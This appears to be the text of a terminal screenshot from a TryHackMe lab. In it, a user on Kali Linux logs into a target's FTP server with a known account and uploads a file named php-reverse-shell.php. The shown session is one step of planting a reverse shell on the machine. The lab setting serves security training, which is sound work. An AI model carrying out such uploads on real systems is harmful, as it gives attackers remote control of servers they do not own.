 ┌──(kali㉿kali)-[~/Desktop/TryHackMe/testing]
└─$ ftp 10.10.168.65
Connected to 10.10.168.65.
220 (vsFTPd 3.0.3)
Name (10.10.168.65:kali): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (77.0372 MB/s)
ftp> exit
221 Goodbye.